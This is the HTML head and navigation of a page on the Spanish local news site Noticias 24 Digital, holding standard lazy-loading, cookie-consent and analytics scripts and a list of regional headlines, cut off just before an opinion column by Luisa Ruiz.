d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(t,e){var i;t&&(i=function(){e(t.lazySizes),t.removeEventListener("lazyunveilread",i,!0)},e=e.bind(null,t,t.document),"object"==typeof module&&module.exports?e(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],e):t.lazySizes?i():t.addEventListener("lazyunveilread",i,!0))}("undefined"!=typeof window?window:0,function(u,t,i){"use strict";var l,s,d,f,g,o;u.addEventListener&&(l=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,s=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,d=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,f=/^picture$/i,g=i.cfg,o={getParent:function(t,e){var i=t,a=t.parentNode;return e&&"prev"!=e||!a||!f.test(a.nodeName||"")||(a=a.parentNode),"self"!=e&&(i="prev"==e?t.previousElementSibling:e&&(a.closest||u.jQuery)&&(a.closest?a.closest(e):jQuery(a).closest(e)[0])||a),i},getFit:function(t){var e,i,a=getComputedStyle(t,null)||{},n=a.content||a.fontFamily,r={fit:t._lazysizesParentFit||t.getAttribute("data-parent-fit")};return!r.fit&&n&&(e=n.match(s))&&(r.fit=e[1]),r.fit?(!(i=t._lazysizesParentContainer||t.getAttribute("data-parent-container"))&&n&&(e=n.match(d))&&(i=e[1]),r.parent=o.getParent(t,i)):r.fit=a.objectFit,r},getImageRatio:function(t){for(var e,i,a,n,r,s,d=t.parentNode,o=d&&f.test(d.nodeName||"")?d.querySelectorAll("source, img"):[t],c=0;c<o.length;c++)if(e=(t=o[c]).getAttribute(g.srcsetAttr)||t.getAttribute("srcset")||t.getAttribute("data-pfsrcset")||t.getAttribute("data-risrcset")||"",i=t._lsMedia||t.getAttribute("media"),i=g.customMedia[t.getAttribute("data-media")||i]||i,e&&(!i||(u.matchMedia&&matchMedia(i)||{}).matches)){(a=parseFloat(t.getAttribute("data-aspectratio")))||(s=(n=e.match(l))?"w"==n[2]?(r=n[1],n[3]):(r=n[3],n[1]):(r=t.getAttribute("width"),t.getAttribute("height")),a=r/s);break}return a},calculateSize:function(t,e){var i,a,n,r=this.getFit(t),s=r.fit,d=r.parent;return"width"==s||("contain"==s||"cover"==s)&&(a=this.getImageRatio(t))?(d?e=d.clientWidth:d=t,n=e,"width"==s?n=e:(i=e/d.clientHeight)&&("cover"==s&&i<a||"contain"==s&&a<i)&&(n=e*(a/i)),n):e}},i.parentFit=o,t.addEventListener("lazybeforesizes",function(t){var e;t.defaultPrevented||t.detail.instance!=i||(e=t.target,t.detail.width=o.calculateSize(e,t.detail.width))}))});
</script>

  <style>
    .lazyframe{position:relative;background-color:currentColor;background-repeat:no-repeat;background-size:cover;background-position:center}.lazyframe__title{position:absolute;top:0;right:0;left:0;padding:15px 17px;z-index:3}.lazyframe__title::after{z-index:-1}.lazyframe:hover{cursor:pointer}.lazyframe::before{display:block;content:"";width:100%;padding-top:100%}.lazyframe[data-ratio="16:9"]::before{padding-top:56.25%}.lazyframe[data-ratio="4:3"]::before{padding-top:75%}.lazyframe[data-ratio="1:1"]::before{padding-top:100%}.lazyframe iframe{position:absolute;top:0;right:0;bottom:0;left:0;z-index:5;width:100%;height:100%}.lazyframe[data-vendor=youtube],.lazyframe[data-vendor=youtube_nocookie]{background-color:#e52d27;font-family:Roboto,Arial,Helvetica,sans-serif}.lazyframe[data-vendor=youtube] .lazyframe__title,.lazyframe[data-vendor=youtube_nocookie] .lazyframe__title{color:#eee;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:18px;text-shadow:rgba(0,0,0,.498039) 0 0 2px;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:rgba(0,0,0,0);transition:color .1s cubic-bezier(0.4, 0, 1, 1)}.lazyframe[data-vendor=youtube] .lazyframe__title:hover,.lazyframe[data-vendor=youtube_nocookie] .lazyframe__title:hover{color:#fff}.lazyframe[data-vendor=youtube] .lazyframe__title::before,.lazyframe[data-vendor=youtube_nocookie] .lazyframe__title::before{content:"";display:block;background:linear-gradient(rgba(0, 0, 0, 0.2), transparent);height:98px;width:100%;pointer-events:none;position:absolute;top:0;left:0;right:0;z-index:-1;-webkit-tap-highlight-color:rgba(0,0,0,0)}.lazyframe[data-vendor=youtube]::before,.lazyframe[data-vendor=youtube_nocookie]::before{padding-top:56.25%}.lazyframe[data-vendor=youtube]::after,.lazyframe[data-vendor=youtube_nocookie]::after{content:"";position:absolute;left:50%;top:50%;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%231F1F1F' d='M255.7 446.3c-53.3.3-106.6-.4-159.8-3.3-17.4-1-34.7-2.5-50.4-11C35 426.3 27 418.4 22 407.2 13.2 388.6 10.5 369 9 349c-3.4-41.3-3.6-82.6-1.8-123.8 1-22 1.6-44 6.8-65.5 2-8.4 5-16.6 8.8-24.4C32 117 48 108 67.3 104c16.2-3 32.8-3 49.3-3.7 56-2.3 112-3.5 168-3 43 .6 86.2 1.7 129.3 4 13.2.6 26.6.8 39.3 5.5 17.2 6.4 30 17.2 37 34.7 6.6 16.8 9.2 34.2 10.6 52 3.8 48.7 4 97.3.7 146-1 16.3-2.2 32.7-6.5 48.8-9.7 37-32.8 51.5-66.7 53.8-36.2 2.5-72.5 3.8-108.8 4.3-21.3.2-42.7 0-64 0zM203.2 344L348 264.7l-144.8-79.3V344z'/%3E%3Cpath fill='%23FEFDFD' d='M203.2 344V185.5L348 264.8 203.2 344z'/%3E%3C/svg%3E");background-position:center center;background-size:100%;background-repeat:no-repeat;opacity:.81;border:none;z-index:4}.lazyframe[data-vendor=youtube]:hover::after,.lazyframe[data-vendor=youtube_nocookie]:hover::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23DD2C28' d='M255.7 446.3c-53.3.3-106.6-.4-159.8-3.3-17.4-1-34.7-2.5-50.4-11C35 426.3 27 418.4 22 407.2 13.2 388.6 10.5 369 9 349c-3.4-41.3-3.6-82.6-1.8-123.8 1-22 1.6-44 6.8-65.5 2-8.4 5-16.6 8.8-24.4C32 117 48 108 67.3 104c16.2-3 32.8-3 49.3-3.7 56-2.3 112-3.5 168-3 43 .6 86.2 1.7 129.3 4 13.2.6 26.6.8 39.3 5.5 17.2 6.4 30 17.2 37 34.7 6.6 16.8 9.2 34.2 10.6 52 3.8 48.7 4 97.3.7 146-1 16.3-2.2 32.7-6.5 48.8-9.7 37-32.8 51.5-66.7 53.8-36.2 2.5-72.5 3.8-108.8 4.3-21.3.2-42.7 0-64 0zM203.2 344L348 264.7l-144.8-79.3V344z'/%3E%3Cpath fill='%23FEFDFD' d='M203.2 344V185.5L348 264.8 203.2 344z'/%3E%3C/svg%3E");opacity:1}.lazyframe[data-vendor=vimeo]{background-color:#00adef}.lazyframe[data-vendor=vimeo] .lazyframe__title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#00adef;font-size:20px;font-weight:700;text-rendering:optimizeLegibility;user-select:none;-webkit-font-smoothing:auto;-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:rgba(0,0,0,.5)}.lazyframe[data-vendor=vimeo]::before{padding-top:48.25%}.lazyframe[data-vendor=vimeo]::after{content:"";height:40px;width:65px;display:block;bottom:10px;left:10px;z-index:3;background-color:rgba(0,0,0,.5);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' baseProfile='tiny' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFF' d='M7.765 16.89l8.47-4.89-8.47-4.89'/%3E%3C/svg%3E");background-position:center center;background-size:100% 100%;background-repeat:no-repeat;border-radius:5px;position:relative}.lazyframe[data-vendor=vimeo]:hover::after{background-color:#00adef}
  </style>
  <script data-onm-type="text/javascript" type="onmlazyloadscript" >
    !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).lazyframe=e()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}return function(){var e,n=[],i={vendor:void 0,id:void 0,src:void 0,thumbnail:void 0,title:void 0,initialized:!1,y:void 0,debounce:250,lazyload:!0,autoplay:!0,initinview:!1,onLoad:function(t){},onAppend:function(t){},onThumbnailLoad:function(t){}},o={regex:{youtube_nocookie:/(?:youtube-nocookie\.com\/\S*(?:(?:\/e(?:mbed))?\/|watch\?(?:\S*?&?v\=)))([a-zA-Z0-9_-]{6,11})/,youtube:/(?:youtube\.com\/\S*(?:(?:\/e(?:mbed))?\/|watch\?(?:\S*?&?v\=))|youtu\.be\/)([a-zA-Z0-9_-]{6,11})/,vimeo:/vimeo\.com\/(?:video\/)?([0-9]*)(?:\?|)/},condition:{youtube:function(t){return!(!t||11!=t[1].length)&&t[1]},youtube_nocookie:function(t){return!(!t||11!=t[1].length)&&t[1]},vimeo:function(t){return!!(t&&9===t[1].length||8===t[1].length)&&t[1]}},src:{youtube:function(t){return"https://www.youtube.com/embed/".concat(t.id,"/?autoplay=").concat(t.autoplay?"1":"0","&").concat(t.query)},youtube_nocookie:function(t){return"https://www.youtube-nocookie.com/embed/".concat(t.id,"/?autoplay=").concat(t.autoplay?"1":"0","&").concat(t.query)},vimeo:function(t){return"https://player.vimeo.com/video/".concat(t.id,"/?autoplay=").concat(t.autoplay?"1":"0","&").concat(t.query)}},endpoint:function(t){return"https://noembed.com/embed?url=".concat(t.src)},response:{title:function(t){return t.title},thumbnail:function(t){return t.thumbnail_url}}};function a(t){var n=this;if(t instanceof HTMLElement!=!1&&!t.classList.contains("lazyframe--loaded")){var i={el:t,settings:r(t)};i.el.addEventListener("click",(function(){i.el.appendChild(i.iframe);var e=t.querySelectorAll("iframe");i.settings.onAppend.call(n,e[0])})),e.lazyload?c(i):l(i,i.settings.thumbnail)}}function r(n){var i,a,r=Array.prototype.slice.apply(n.attributes).filter((function(t){return""!==t.value})).reduce((function(t,e){return t[0===e.name.indexOf("data-")?e.name.split("data-")[1]:e.name]=e.value,t}),{}),l=t({},e,r,{y:n.offsetTop,originalSrc:r.src,query:(i=r.src,a=i.split("?"),a[1]?a[1]:null)});if(l.vendor){var u=l.src.match(o.regex[l.vendor]);l.id=o.condition[l.vendor](u)}return l}function l(t){var e=this;!function(t){return!(!t.vendor||t.title&&t.thumbnail)}(t.settings)?c(t,!0):function(t,e){var n=o.endpoint(t.settings),i=new XMLHttpRequest;i.open("GET",n,!0),i.onload=function(){if(i.status>=200&&i.status<400){var n=JSON.parse(i.responseText);e(null,[n,t])}else e(!0)},i.onerror=function(){e(!0)},i.send()}(t,(function(n,i){if(!n){var a=i[0],r=i[1];if(r.settings.title||(r.settings.title=o.response.title(a)),!r.settings.thumbnail){var l=o.response.thumbnail(a);r.settings.thumbnail=l,t.settings.onThumbnailLoad.call(e,l)}c(r,!0)}}))}function u(){var t=this,i=window.innerHeight,o=n.length,a=function(e,n){e.settings.initialized=!0,e.el.classList.add("lazyframe--loaded"),o--,l(e),e.settings.initinview&&e.el.click(),e.settings.onLoad.call(t,e)};n.filter((function(t){return t.settings.y<i})).forEach(a);var r,u,c,s,d=(r=function(){m=f<window.pageYOffset,f=window.pageYOffset,m&&n.filter((function(t){return t.settings.y<i+f&&!1===t.settings.initialized})).forEach(a),0===o&&window.removeEventListener("scroll",d,!1)},u=e.debounce,function(){var t=this,e=arguments,n=function(){s=null,c||r.apply(t,e)},i=c&&!s;clearTimeout(s),s=setTimeout(n,u),i&&r.apply(t,e)}),f=0,m=!1;window.addEventListener("scroll",d,!1)}function c(t,i){if(t.iframe=function(t){var e=document.createDocumentFragment(),n=document.createElement("iframe");t.vendor&&(t.src=o.src[t.vendor](t));n.setAttribute("id","lazyframe-".concat(t.id)),n.setAttribute("src",t.src),n.setAttribute("frameborder",0),n.setAttribute("allowfullscreen",""),t.autoplay&&(n.allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture");return e.appendChild(n),e}(t.settings),t.settings.thumbnail&&i&&(t.el.style.backgroundImage="url(".concat(t.settings.thumbnail,")")),t.settings.title&&0===t.el.children.length){var a=document.createDocumentFragment(),r=document.createElement("span");r.className="lazyframe__title",r.innerHTML=t.settings.title,a.appendChild(r),t.el.appendChild(a)}e.lazyload||(t.el.classList.add("lazyframe--loaded"),t.settings.onLoad.call(this,t),n.push(t)),t.settings.initialized||n.push(t)}return function(n){if(e=t({},i,arguments.length<=1?void 0:arguments[1]),"string"==typeof n)for(var o=document.querySelectorAll(n),r=0;r<o.length;r++)a(o[r]);else if(void 0===n.length)a(n);else for(var l=0;l<n.length;l++)a(n[l]);e.lazyload&&u()}}()}));
    document.addEventListener("DOMContentLoaded", function() {
      let elements = document.querySelectorAll(".lazyframe");
      lazyframe(elements);
    });
  </script>

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="preload" href="/themes/basic/fonts/fontawesome-webfont.woff?v=4.7.0" as="font" type="font/woff" crossorigin>
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,700&display=swap' rel='stylesheet' media="print" onload="this.media='all'">
    <link rel="stylesheet" type="text/css" href="/assets/css/common.20251117141554.css"  media="print" onload="this.media='all'">
    <link rel="stylesheet" type="text/css" href="/themes/basic/css/style.20251117141331.css" >
    <link rel="stylesheet" type="text/css" href="/themes/basic/css/print/print.20251117141331.css"  media="print">
    <link rel="stylesheet" href="/dynamic/css/global.1757933296.css" media="print" onload="this.media='all'">

    

    <script data-onm-type="text/javascript" type="onmlazyloadscript"  src="/themes/basic/js/functions.20251117141331.js" ></script>

    

    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->

    <!--[if lt IE 9]>
      <script data-onm-type="text/javascript" type="onmlazyloadscript"  src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script data-onm-type="text/javascript" type="onmlazyloadscript"  src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
<link rel="amphtml" href="https://www.noticias24digital.com/opinion/luisa-ruiz/frigiliana/20220923183635009762.amp.html"/><link rel="canonical" href="https://www.noticias24digital.com/opinion/luisa-ruiz/frigiliana/20220923183635009762.html"/>
<script  src="https://cmp-cdn.cookielaw.org/scripttemplates/otSDKStub.js"  data-onm-type="text/javascript" type="onmlazyloadscript"  charset="UTF-8" data-cmp-builder-version="2.0.0" data-domain-script="bottom-panel-dark-stack-global-ot"></script> <script data-onm-type="text/javascript" type="onmlazyloadscript" >
    function OptanonWrapper() {
      var div = document.getElementById('overlay-cookies');

      if (!div) {
        div = document.createElement('div');

        div.className = 'overlay';
        div.id        = 'overlay-cookies';

        document.body.appendChild(div);
      }

      if (!document.getElementById('cmp-builder-features-script')) {
        var cmpScript = document.createElement('script');
        var script1   = document.getElementsByTagName('script')[0];

        cmpScript.src   = 'https://cmp-cdn.cookielaw.org/consent/cmp-features/cmp-features.js';
        cmpScript.id    = 'cmp-builder-features-script';
        cmpScript.async = false;
        cmpScript.type  = 'text/javascript';

        script1.parentNode.insertBefore(cmpScript, script1);
      }

      var divsdk = document.getElementById('onetrust-banner-sdk');

      if (!divsdk || divsdk.style.visibility == 'hidden'){
        document.body.removeChild(div);
      }
    }
</script> <style>
  .overlay {
    background-color: #57585A;
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 2147483640;
    top: 0px;
    left: 0px;
    opacity: .5;
}
</style><meta property="fb:app_id" content=" "/><script data-onm-type="text/javascript" type="onmlazyloadscript"  src="/assets/js/onm/jquery.onm-stats.20251117141554.js"></script> <script data-onm-type="text/javascript" type="onmlazyloadscript" >
  jQuery.onmStats({ content_id: 9762, controller: '/content/stats/' });
</script>
  <script data-onm-type="text/javascript" type="onmlazyloadscript"  async src="https://www.googletagmanager.com/gtag/js?id=G-TWM46W6PPB"></script> <script data-onm-type="text/javascript" type="onmlazyloadscript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){ dataLayer.push(arguments); }
  gtag('js', new Date());

      gtag('config', 'G-TWM46W6PPB');
      gtag('config', 'G-DZD8C8RYLW');
  </script>
</head>
<body class="home" data-category="home" data-language-short="es" data-language-long="es_ES">
    <!--[if lt IE 8]><div class="bs-callout-warning"><h4>Su navegador es <em>obsoleto!</em></h4> <p>Actualice <a href="https://browsehappy.com/">aquí</a>  o instale <a href="https://www.google.com/chromeframe/?redirect=true">Google Chrome Frame</a> para ver este website correctamente.</p></div><![endif]-->

    
    


    <div class="page">
        <div class="top-menu">
  <div class="container">
    <div class="row">
      <div class="col-sm-3">
                  <div class="main-search-form">
            <div class="widget-header site-color border-site-color">
              <span> Buscar </span>
            </div>
            <form action="/search/" method="GET">
              <div class="input-group">
                <input class="form-control" name="tag_name" type="search">
                <span class="input-group-btn">
                  <button type="submit" class="btn btn-default">
                    <i class="fa fa-search"></i>
                  </button>
                </span>
              </div>
            </form>
          </div>
              </div>
      <div class="col-sm-6">
        <div class="utilities-menu">
          
<nav>
    <ul class="base-menu list-inline ">
                    <li class="item aviso-legal">
                <a href="/estaticas/aviso-legal.html" title="Aviso Legal" >
                 <span> Aviso Legal</span>
                </a>
                            </li>
                    <li class="item politica-de-cookies">
                <a href="/estaticas/politica-de-cookies.html" title="Política de Cookies" >
                 <span> Política de Cookies</span>
                </a>
                            </li>
                    <li class="item newsletter">
                <a href="/newsletter/" title="Newsletter" >
                 <span> Newsletter</span>
                </a>
                            </li>
                    <li class="item http:www.elrinconhabla.com">
                <a href="http://www.elrinconhabla.com" title="El Rincón Habla"  target="_blank">
                 <span> El Rincón Habla</span>
                </a>
                            </li>
            </ul>
</nav>


        </div>
      </div>
      <div class="col-sm-3">
        <div class="pull-right">
                  </div>
      </div>
    </div>
      </div>
</div>
        
    <div class="ads container">
        <div class="ads ads-header">
  <div class="megabanner">
      
  </div>
  <div>
    <div class="ad-left">
      
    </div>
    <div class="ad-right">
      
    </div>
  </div>
</div><!--.ads_header-->
    </div>
     <header>
  <div class="header container home">
    <div class="header-date">
      <span class="hour site-color">
         domingo, 23 de noviembre de 2025
      </span>
      <span class="day">
        00:00h.
      </span>
    </div>
    <div class="header-logo">
        <h1 class="header-logo">
  <a href="/" title="Noticias 24 Digital - Noticias de la Axarquía">
          <img alt="Noticias 24 Digital - Noticias de la Axarquía" src="/media/noticias24digital/images/2024/03/29/2024032921365095381.jpg" height="120" width="322">
      <span class="d-none">Noticias 24 Digital - Noticias de la Axarquía</span>
      </a>
  </h1>
    </div>
    <div class="social-networks">
      <ul class="social-links list-inline">
    <li class="item-home">
      <a href="/">
        <i class="fa fa-home"></i>
      </a>
    </li>
          <li class="item-facebook">
          <a href="https://www.facebook.com/noticias24digital" class="facebook" target="_blank">
              <i class="fa fa-facebook"></i>
          </a>
      </li>
                      <li class="item-twitter">
        <a href="https://twitter.com/Noticias24ax" class="twitter" target="_blank">
          <i class="fa fa-twitter"></i>
        </a>
      </li>
                                                          <li class="item-rss">
        <a href="/rss/listado/" target="_blank" title="RSS">
          <i class="fa fa-rss"></i>
        </a>
      </li>
      <li class="item-creative creative-commons">
        <a href="https://creativecommons.org/licenses/by-nc-nd/2.5/es/" target="_blank" title="Creative Commons" class="custom-button button-creativecommons">
              cc
        </a>
      </li>
</ul>

    </div>
  </div>
</header>


        
            <div id="header-menu">
                <div id="navigation" class="menu-nav nav-collapse clearfix">
  
<nav class="main-nav-menu container" role="navigation">
    <div class="section-listing-block">
        <!-- Toggle button for categories -->
        <div class="sections-toggle-button">
            <a>Menú</a>
        </div>

        <div class="section-listing">
            <ul class="menu">
                            <li class="section ">
                    <a href="/" title="Sección: Inicio"  >
                        <span>inicio</span>
                    </a>

                                    </li>
                            <li class="section opinion">
                    <a href="/opinion/" title="Sección: Opinión"  >
                        <span>opinión</span>
                    </a>

                                    </li>
                            <li class="section axarquia">
                    <a href="/blog/section/axarquia/" title="Sección: Axarquía"  >
                        <span>axarquía</span>
                    </a>

                                    </li>
                            <li class="section provincia">
                    <a href="/blog/section/provincia/" title="Sección: Provincia"  >
                        <span>provincia</span>
                    </a>

                                    </li>
                            <li class="section nacional">
                    <a href="/blog/section/nacional/" title="Sección: Nacional"  >
                        <span>nacional</span>
                    </a>

                                    </li>
                            <li class="section sociedad">
                    <a href="/blog/section/sociedad/" title="Sección: Sociedad"  >
                        <span>sociedad</span>
                    </a>

                                    </li>
                            <li class="section cultura">
                    <a href="/blog/section/cultura/" title="Sección: Cultura"  >
                        <span>cultura</span>
                    </a>

                                    </li>
                            <li class="section deportes">
                    <a href="/blog/section/deportes/" title="Sección: Deportes"  >
                        <span>deportes</span>
                    </a>

                                    </li>
                            <li class="section https:issuu.comelrinconhabladocsnoticias24-num275-14052021">
                    <a href="https://issuu.com/elrinconhabla/docs/noticias24-num275-14052021" title="Sección: PRENSA ESCRITA"   target="_blank" >
                        <span>prensa escrita</span>
                    </a>

                                    </li>
                        </ul>
        </div>
    </div>
</nav>


</div>
            </div>
        

        <div class="container custom-container">
            
              <div class="widget"><div class="widget-last-content border-site-color">
  <div class="header-title bg-site-color última hora">
          <span>Última hora</span>
      </div><!--end widget-header-->
  <div class="widget-content carousel last-contents clearfix"  data-ride="carousel slide">
    <ul id="last-articles-139" class="carousel-inner">
              <li class="item content-title  active">
          <span class="hour site-color">19:04 h. </span>
          <a href="/articulo/deportes/inauguracion-multitudinaria-apoyo-cientos-vecinos-nuevo-campo-futbol-antonio-gonzalez-morche/20251121190416016293.html" title="Inauguración multitudinaria con el apoyo de cientos de vecinos del nuevo campo de fútbol ‘Antonio González’ de El Morche">
            Inauguración multitudinaria con el apoyo de cientos de vecinos del nuevo campo de fútbol ‘Antonio González’ de El Morche
          </a>
        </li>
              <li class="item content-title ">
          <span class="hour site-color">18:48 h. </span>
          <a href="/articulo/cultura/entre-maullidos-zureos/20251121184802016290.html" title="&apos;Entre maullidos y zureos&apos;: primer movimiento">
            'Entre maullidos y zureos': primer movimiento
          </a>
        </li>
              <li class="item content-title ">
          <span class="hour site-color">14:02 h. </span>
          <a href="/articulo/axarquia/rincon-victoria-presenta-programacion-navidena-cerca-60-actividades-5-diciembre-5-enero/20251121140252016287.html" title="Rincón de la Victoria presenta una programación navideña con cerca de 60 actividades del 5 de diciembre al 5 de enero">
            Rincón de la Victoria presenta una programación navideña con cerca de 60 actividades del 5 de diciembre al 5 de enero
          </a>
        </li>
              <li class="item content-title ">
          <span class="hour site-color">13:14 h. </span>
          <a href="/articulo/sociedad/colegio-salvador-rueda-velez-malaga-recibe-premio-junta-andalucia/20251121131414016285.html" title="El colegio Salvador Rueda de Vélez-Málaga recibe un premio de la Junta de Andalucía">
            El colegio Salvador Rueda de Vélez-Málaga recibe un premio de la Junta de Andalucía
          </a>
        </li>
              <li class="item content-title ">
          <span class="hour site-color">13:01 h. </span>
          <a href="/articulo/cultura/vision-nerja-fotografo-robert-holder-exposicion-temporal-que-cierra-ano-museo-nerja/20251121130131016283.html" title="‘Una visión de Nerja’, del fotógrafo Robert Holder, la exposición temporal que cierra el año en el Museo de Nerja">
            ‘Una visión de Nerja’, del fotógrafo Robert Holder, la exposición temporal que cierra el año en el Museo de Nerja
          </a>
        </li>
          </ul>
  </div><!--end widget-content-->
</div>
<script data-onm-type="text/javascript" type="onmlazyloadscript" >
  $('.carousel.last-contents .item:first-child').addClass('active');
  jQuery(document).ready(function() {
    $('.carousel.last-contents').carousel({
      interval: 6000,
      pause: "hover",
      wrap: true
    });

    $('.carousel').carousel('cycle');
  });
</script>
</div>
            

            
<div id="main" class="row opinion opinion-page">
  <div class="inner-content inner-opinion col-md-8 col-sm-7 col-ms-12">
    <article id="opinion-9762" class="opinion-9762 format">
      <div class="author">
  <div class="row">
          <div class="col-md-3 col-sm-3 col-ms-4 col-xs-4">
        <figure class="author-image">
          <a class="opinion-author-name" href="/opinion/autor/32/luisa-ruiz/">
            <img alt="Luisa Ruiz" height="4596" src="/media/noticias24digital/images/2019/07/25/2019072521201261566.jpg" width="3648">
          </a>
        </figure>
      </div>
      <div class="col-md-9 col-sm-9 col-ms-8 col-xs-8">
          <div class="author-data">
        <div class="author-name">
          <span class="pretitle">Opiniones<br></span>
